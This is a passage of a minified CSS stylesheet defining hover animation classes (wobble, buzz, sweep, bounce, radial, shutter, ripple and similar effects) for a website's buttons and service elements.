ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-wobble-top {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg);}33.3% {-webkit-transform: skew(10deg);transform: skew(10deg);}49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg);}66.6% {-webkit-transform: skew(4deg);transform: skew(4deg);}83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg);}100% {-webkit-transform: skew(0);transform: skew(0);}}@keyframes hvr-wobble-top {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg);}33.3% {-webkit-transform: skew(10deg);transform: skew(10deg);}49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg);}66.6% {-webkit-transform: skew(4deg);transform: skew(4deg);}83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg);}100% {-webkit-transform: skew(0);transform: skew(0);}}.hvr-wobble-top {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transform-origin: 0 100%;transform-origin: 0 100%;}.hvr-wobble-top:hover, .hvr-wobble-top:focus, .hvr-wobble-top:active {-webkit-animation-name: hvr-wobble-top;animation-name: hvr-wobble-top;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-wobble-bottom {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg);}33.3% {-webkit-transform: skew(10deg);transform: skew(10deg);}49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg);}66.6% {-webkit-transform: skew(4deg);transform: skew(4deg);}83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg);}100% {-webkit-transform: skew(0);transform: skew(0);}}@keyframes hvr-wobble-bottom {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg);}33.3% {-webkit-transform: skew(10deg);transform: skew(10deg);}49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg);}66.6% {-webkit-transform: skew(4deg);transform: skew(4deg);}83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg);}100% {-webkit-transform: skew(0);transform: skew(0);}}.hvr-wobble-bottom {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transform-origin: 100% 0;transform-origin: 100% 0;}.hvr-wobble-bottom:hover, .hvr-wobble-bottom:focus, .hvr-wobble-bottom:active {-webkit-animation-name: hvr-wobble-bottom;animation-name: hvr-wobble-bottom;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-wobble-skew {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg);}33.3% {-webkit-transform: skew(10deg);transform: skew(10deg);}49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg);}66.6% {-webkit-transform: skew(4deg);transform: skew(4deg);}83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg);}100% {-webkit-transform: skew(0);transform: skew(0);}}@keyframes hvr-wobble-skew {16.65% {-webkit-transform: skew(-12deg);transform: skew(-12deg);}33.3% {-webkit-transform: skew(10deg);transform: skew(10deg);}49.95% {-webkit-transform: skew(-6deg);transform: skew(-6deg);}66.6% {-webkit-transform: skew(4deg);transform: skew(4deg);}83.25% {-webkit-transform: skew(-2deg);transform: skew(-2deg);}100% {-webkit-transform: skew(0);transform: skew(0);}}.hvr-wobble-skew {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-wobble-skew:hover, .hvr-wobble-skew:focus, .hvr-wobble-skew:active {-webkit-animation-name: hvr-wobble-skew;animation-name: hvr-wobble-skew;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}@-webkit-keyframes hvr-buzz {50% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}100% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}}@keyframes hvr-buzz {50% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}100% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}}.hvr-buzz {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-buzz:hover, .hvr-buzz:focus, .hvr-buzz:active {-webkit-animation-name: hvr-buzz;animation-name: hvr-buzz;-webkit-animation-duration: 0.15s;animation-duration: 0.15s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}@-webkit-keyframes hvr-buzz-out {10% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}20% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}30% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}40% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}50% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}60% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}70% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}80% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}90% {-webkit-transform: translateX(1px) rotate(0);transform: translateX(1px) rotate(0);}100% {-webkit-transform: translateX(-1px) rotate(0);transform: translateX(-1px) rotate(0);}}@keyframes hvr-buzz-out {10% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}20% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}30% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg);}40% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg);}50% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}60% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}70% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg);}80% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg);}90% {-webkit-transform: translateX(1px) rotate(0);transform: translateX(1px) rotate(0);}100% {-webkit-transform: translateX(-1px) rotate(0);transform: translateX(-1px) rotate(0);}}.hvr-buzz-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;}.hvr-buzz-out:hover, .hvr-buzz-out:focus, .hvr-buzz-out:active {-webkit-animation-name: hvr-buzz-out;animation-name: hvr-buzz-out;-webkit-animation-duration: 0.75s;animation-duration: 0.75s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}.hvr-fade {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;overflow: hidden;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: color, background-color;transition-property: color, background-color;}.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {background-color: #2098d1;color: white;}@-webkit-keyframes hvr-back-pulse {50% {background-color: rgba(32, 152, 209, 0.75);}}@keyframes hvr-back-pulse {50% {background-color: rgba(32, 152, 209, 0.75);}}.hvr-back-pulse {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;overflow: hidden;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-property: color, background-color;transition-property: color, background-color;}.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {-webkit-animation-name: hvr-back-pulse;animation-name: hvr-back-pulse;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-delay: 0.5s;animation-delay: 0.5s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;background-color: #2098d1;background-color: #2098d1;color: white;}.hvr-sweep-to-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-sweep-to-right:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 0 50%;transform-origin: 0 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-sweep-to-right:hover, .hvr-sweep-to-right:focus, .hvr-sweep-to-right:active {color: white;}.hvr-sweep-to-right:hover:before, .hvr-sweep-to-right:focus:before, .hvr-sweep-to-right:active:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.hvr-sweep-to-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-sweep-to-left:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 100% 50%;transform-origin: 100% 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-sweep-to-left:hover, .hvr-sweep-to-left:focus, .hvr-sweep-to-left:active {color: white;}.hvr-sweep-to-left:hover:before, .hvr-sweep-to-left:focus:before, .hvr-sweep-to-left:active:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.hvr-sweep-to-bottom {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-sweep-to-bottom:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 0;transform-origin: 50% 0;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-sweep-to-bottom:hover, .hvr-sweep-to-bottom:focus, .hvr-sweep-to-bottom:active {color: white;}.hvr-sweep-to-bottom:hover:before, .hvr-sweep-to-bottom:focus:before, .hvr-sweep-to-bottom:active:before {-webkit-transform: scaleY(1);transform: scaleY(1);}.hvr-sweep-to-top {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-sweep-to-top:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 100%;transform-origin: 50% 100%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-sweep-to-top:hover, .hvr-sweep-to-top:focus, .hvr-sweep-to-top:active {color: white;}.hvr-sweep-to-top:hover:before, .hvr-sweep-to-top:focus:before, .hvr-sweep-to-top:active:before {-webkit-transform: scaleY(1);transform: scaleY(1);}.hvr-bounce-to-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.hvr-bounce-to-right:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 0 50%;transform-origin: 0 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-bounce-to-right:hover, .hvr-bounce-to-right:focus, .hvr-bounce-to-right:active {color: white;}.hvr-bounce-to-right:hover:before, .hvr-bounce-to-right:focus:before, .hvr-bounce-to-right:active:before {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.hvr-bounce-to-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.hvr-bounce-to-left:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 100% 50%;transform-origin: 100% 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-bounce-to-left:hover, .hvr-bounce-to-left:focus, .hvr-bounce-to-left:active {color: white;}.hvr-bounce-to-left:hover:before, .hvr-bounce-to-left:focus:before, .hvr-bounce-to-left:active:before {-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.hvr-bounce-to-bottom {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.hvr-bounce-to-bottom:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 0;transform-origin: 50% 0;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-bounce-to-bottom:hover, .hvr-bounce-to-bottom:focus, .hvr-bounce-to-bottom:active {color: white;}.hvr-bounce-to-bottom:hover:before, .hvr-bounce-to-bottom:focus:before, .hvr-bounce-to-bottom:active:before {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.hvr-bounce-to-top {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.hvr-bounce-to-top:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50% 100%;transform-origin: 50% 100%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-bounce-to-top:hover, .hvr-bounce-to-top:focus, .hvr-bounce-to-top:active {color: white;}.hvr-bounce-to-top:hover:before, .hvr-bounce-to-top:focus:before, .hvr-bounce-to-top:active:before {-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.hvr-radial-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;background: #e1e1e1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-radial-out:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;border-radius: 100%;-webkit-transform: scale(0);transform: scale(0);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-radial-out:hover, .hvr-radial-out:focus, .hvr-radial-out:active {color: white;}.hvr-radial-out:hover:before, .hvr-radial-out:focus:before, .hvr-radial-out:active:before {-webkit-transform: scale(2);transform: scale(2);}.hvr-radial-in {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;background: #2098d1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-radial-in:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #e1e1e1;border-radius: 100%;-webkit-transform: scale(2);transform: scale(2);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-radial-in:hover, .hvr-radial-in:focus, .hvr-radial-in:active {color: white;}.hvr-radial-in:hover:before, .hvr-radial-in:focus:before, .hvr-radial-in:active:before {-webkit-transform: scale(0);transform: scale(0);}.hvr-rectangle-in {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #2098d1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-rectangle-in:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #e1e1e1;-webkit-transform: scale(1);transform: scale(1);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-rectangle-in:hover, .hvr-rectangle-in:focus, .hvr-rectangle-in:active {color: white;}.hvr-rectangle-in:hover:before, .hvr-rectangle-in:focus:before, .hvr-rectangle-in:active:before {-webkit-transform: scale(0);transform: scale(0);}.hvr-rectangle-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #e1e1e1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-rectangle-out:before {content: "";position: absolute;z-index: -1;top: 0;left: 0;right: 0;bottom: 0;background: #2098d1;-webkit-transform: scale(0);transform: scale(0);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-rectangle-out:hover, .hvr-rectangle-out:focus, .hvr-rectangle-out:active {color: white;}.hvr-rectangle-out:hover:before, .hvr-rectangle-out:focus:before, .hvr-rectangle-out:active:before {-webkit-transform: scale(1);transform: scale(1);}.top-services .hvr-rectangle-out, .services-slider .hvr-rectangle-out{-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.top-services .hvr-rectangle-out:before, .services-slider .hvr-rectangle-out:before {background: rgba(0,0,0,0.05);-webkit-transition-duration: 0.5s;transition-duration: 0.5s;}.hvr-shutter-in-horizontal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #2098d1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-shutter-in-horizontal:before {content: "";position: absolute;z-index: -1;top: 0;bottom: 0;left: 0;right: 0;background: #e1e1e1;-webkit-transform: scaleX(1);transform: scaleX(1);-webkit-transform-origin: 50%;transform-origin: 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-shutter-in-horizontal:hover, .hvr-shutter-in-horizontal:focus, .hvr-shutter-in-horizontal:active {color: white;}.hvr-shutter-in-horizontal:hover:before, .hvr-shutter-in-horizontal:focus:before, .hvr-shutter-in-horizontal:active:before {-webkit-transform: scaleX(0);transform: scaleX(0);}.hvr-shutter-out-horizontal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #e1e1e1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-shutter-out-horizontal:before {content: "";position: absolute;z-index: -1;top: 0;bottom: 0;left: 0;right: 0;background: #2098d1;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: 50%;transform-origin: 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-shutter-out-horizontal:hover, .hvr-shutter-out-horizontal:focus, .hvr-shutter-out-horizontal:active {color: white;}.hvr-shutter-out-horizontal:hover:before, .hvr-shutter-out-horizontal:focus:before, .hvr-shutter-out-horizontal:active:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.hvr-shutter-in-vertical {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #2098d1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-shutter-in-vertical:before {content: "";position: absolute;z-index: -1;top: 0;bottom: 0;left: 0;right: 0;background: #e1e1e1;-webkit-transform: scaleY(1);transform: scaleY(1);-webkit-transform-origin: 50%;transform-origin: 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-shutter-in-vertical:hover, .hvr-shutter-in-vertical:focus, .hvr-shutter-in-vertical:active {color: white;}.hvr-shutter-in-vertical:hover:before, .hvr-shutter-in-vertical:focus:before, .hvr-shutter-in-vertical:active:before {-webkit-transform: scaleY(0);transform: scaleY(0);}.hvr-shutter-out-vertical {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;background: #e1e1e1;-webkit-transition-property: color;transition-property: color;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;}.hvr-shutter-out-vertical:before {content: "";position: absolute;z-index: -1;top: 0;bottom: 0;left: 0;right: 0;background: #2098d1;-webkit-transform: scaleY(0);transform: scaleY(0);-webkit-transform-origin: 50%;transform-origin: 50%;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-shutter-out-vertical:hover, .hvr-shutter-out-vertical:focus, .hvr-shutter-out-vertical:active {color: white;}.hvr-shutter-out-vertical:hover:before, .hvr-shutter-out-vertical:focus:before, .hvr-shutter-out-vertical:active:before {-webkit-transform: scaleY(1);transform: scaleY(1);}.hvr-border-fade {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: box-shadow;transition-property: box-shadow;box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px rgba(0, 0, 0, 0);}.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {box-shadow: inset 0 0 0 4px #2098d1, 0 0 1px rgba(0, 0, 0, 0);}.hvr-hollow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: background;transition-property: background;box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px rgba(0, 0, 0, 0);}.hvr-hollow:hover, .hvr-hollow:focus, .hvr-hollow:active {background: none;}.hvr-trim {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-trim:before {content: '';position: absolute;border: white solid 4px;top: 4px;left: 4px;right: 4px;bottom: 4px;opacity: 0;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: opacity;transition-property: opacity;}.hvr-trim:hover:before, .hvr-trim:focus:before, .hvr-trim:active:before {opacity: 1;}@-webkit-keyframes hvr-ripple-out {100% {top: -12px;right: -12px;bottom: -12px;left: -12px;opacity: 0;}}@keyframes hvr-ripple-out {100% {top: -12px;right: -12px;bottom: -12px;left: -12px;opacity: 0;}}.hvr-ripple-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-ripple-out:before {content: '';position: absolute;border: #e1e1e1 solid 6px;top: 0;right: 0;bottom: 0;left: 0;-webkit-animation-duration: 1s;animation-duration: 1s;}.meet-the-team .member .social li.hvr-ripple-out:before {border: #0f86ff solid 6px;}.hvr-ripple-out:hover:before, .hvr-ripple-out:focus:before, .hvr-ripple-out:active:before {-webkit-animation-name: hvr-ripple-out;animation-name: hvr-ripple-out;}@-webkit-keyframes hvr-ripple-in {100% {top: 0;right: 0;bottom: 0;left: 0;opacity: 1;}}@keyframes hvr-ripple-in {100% {top: 0;right: 0;bottom: 0;left: 0;opacity: 1;}}.hvr-ripple-in {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-ripple-in:before {content: '';position: absolute;border: #e1e1e1 solid 4px;top: -12px;right: -12px;bottom: -12px;left: -12px;opacity: 0;-webkit-animation-duration: 1s;animation-duration: 